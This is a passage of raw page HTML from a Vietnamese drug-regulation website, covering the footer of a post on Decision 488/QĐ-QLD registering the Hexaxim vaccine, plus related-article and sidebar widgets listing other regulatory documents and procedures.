                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-01-04T10:01:53+00:00" >2018-01-04 10:01 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fquyet-dinh-488-qd-dlq%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+488%2FQ%C4%90-QLD+ban+h%C3%A0nh+danh+m%E1%BB%A5c+01+v%E1%BA%AFc+xin+%C4%91%C6%B0%E1%BB%A3c+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+34+b%E1%BB%95+sung&url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-488-qd-dlq%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/quyet-dinh-488-qd-dlq/&amp;media=https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg&description=Quyết định 488/QĐ-QLD về việc ban hành danh mục 01 vắc xin (Vắc xin Hexaxim) được cấp số đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung (Số đăng ký có hiệu lực 05 năm)" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+488%2FQ%C4%90-QLD+ban+h%C3%A0nh+danh+m%E1%BB%A5c+01+v%E1%BA%AFc+xin+%C4%91%C6%B0%E1%BB%A3c+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+34+b%E1%BB%95+sung %0A%0A https://vnras.com/quyet-dinh-488-qd-dlq/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/hoangpharma/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2cec3f5fef92b1228dcf1ee4b6a2ca3af85f4e130bbc368e74cfc632b24c405d?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cec3f5fef92b1228dcf1ee4b6a2ca3af85f4e130bbc368e74cfc632b24c405d?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/hoangpharma/">hoangpharma</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="hoangpharma"><meta itemprop="url" content="https://vnras.com/author/hoangpharma/"></span><meta itemprop="datePublished" content="2018-01-04T10:01:53+07:00"><meta itemprop="dateModified" content="2018-03-07T22:20:47+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/quyet-dinh-488-qd-dlq/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="297"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11245,"live_filter_cur_post_author":"268","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "129";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "43";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/07/3689-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/07/3689-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/07/3689-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/gia-han-gplh-va-cap-gplh-moi-entecavir/"  rel="bookmark" class="td-image-wrap " title="Quyết định số 777/QĐ-QLD Về việc ban hành danh mục 191 thuốc nước ngoài được gia hạn giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 115.2" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/regulations/visa-decision/" class="td-post-category">Visa Decision/Quyết định cấp số đăng ký</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/gia-han-gplh-va-cap-gplh-moi-entecavir/"  rel="bookmark" title="Quyết định số 777/QĐ-QLD Về việc ban hành danh mục 191 thuốc nước ngoài được gia hạn giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 115.2">Quyết định số 777/QĐ-QLD Về việc ban hành danh mục 191 thuốc nước ngoài được gia hạn giấy đăng ký lưu hành tại Việt...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106/"  rel="bookmark" class="td-image-wrap " title="Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 106" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/09/526_QĐ_QLD_2021_VN-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2021/09/526_QĐ_QLD_2021_VN-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2021/09/526_QĐ_QLD_2021_VN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 106" /></a></div>                <a href="https://vnras.com/regulations/visa-decision/" class="td-post-category">Visa Decision/Quyết định cấp số đăng ký</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106/"  rel="bookmark" title="Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 106">Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211;...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quyet-dinh-488-qd-dlq/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-11245","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/recognition_medical_device_classification_results-1-100x70.png"  srcset="https://vnras.com/wp-content/uploads/2017/02/recognition_medical_device_classification_results-1-100x70.png 100w, https://vnras.com/wp-content/uploads/2017/02/recognition_medical_device_classification_results-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="thủ tục công bố tiêu chuẩn áp dụng" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-tieu-chuan-ap-dung/"  rel="bookmark" title="Thủ tục công bố tiêu chuẩn áp dụng đối với trang thiết bị y tế loại A">Thủ tục công bố tiêu chuẩn áp dụng đối với trang...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-26T23:48:31+07:00" >2017-02-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-xu-ly-ho-so-dang-ky-thuoc-dav/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình xử lý hồ sơ đăng ký thuốc dav" title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-xu-ly-ho-so-dang-ky-thuoc-dav/"  rel="bookmark" title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV">Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-05T20:12:31+07:00" >2017-08-05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/nhap-khau-thuoc-chua-co-giay-dang-ky-luu-hanh/"  rel="bookmark" class="td-image-wrap " title="Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa dược chất chưa có Giấy đăng ký lưu hành thuốc, thuốc có chứa dược liệu lần đầu sử dụng tại Việt Nam SOP-VNRAS-000001" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/what-is-the-relationship-between-quality-of-life-and-physical-functions-of-patients-undergoing-palliative-care-33-728-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/what-is-the-relationship-between-quality-of-life-and-physical-functions-of-patients-undergoing-palliative-care-33-728-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/06/what-is-the-relationship-between-quality-of-life-and-physical-functions-of-patients-undergoing-palliative-care-33-728-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Nhập khẩu thuốc chưa có giấy đăng ký lưu hành" title="Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa dược chất chưa có Giấy đăng ký lưu hành thuốc, thuốc có chứa dược liệu lần đầu sử dụng tại Việt Nam SOP-VNRAS-000001" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nhap-khau-thuoc-chua-co-giay-dang-ky-luu-hanh/"  rel="bookmark" title="Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa dược chất chưa có Giấy đăng ký lưu hành thuốc, thuốc có chứa dược liệu lần đầu sử dụng tại Việt Nam SOP-VNRAS-000001">Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-11T10:46:08+07:00" >2017-06-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tổ chức thi tuyển công chức" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược">Quy trình tổ chức thi tuyển công chức tại Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:44:11+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-11245","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trang-thiet-bi-y-te-duoc-mien-dang-ky-luu-hanh/"  rel="bookmark" class="td-image-wrap " title="Trang thiết bị y tế được miễn công bố tiêu chuẩn áp dụng và miễn đăng ký lưu hành" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/VNRAS18-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/VNRAS18-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/01/VNRAS18-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Các trang thiết bị được miễn đăng ký lưu hành" title="Trang thiết bị y tế được miễn công bố tiêu chuẩn áp dụng và miễn đăng ký lưu hành" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trang-thiet-bi-y-te-duoc-mien-dang-ky-luu-hanh/"  rel="bookmark" title="Trang thiết bị y tế được miễn công bố tiêu chuẩn áp dụng và miễn đăng ký lưu hành">Trang thiết bị y tế được miễn công bố tiêu chuẩn...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" class="td-image-wrap " title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="nghị định 91/2016/NĐ-CP" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" /></a></div>                <a href="https://vnras.com/regulations/antiseptic/" class="td-post-category">Antiseptic/Hóa chất chế phẩm</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016">Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
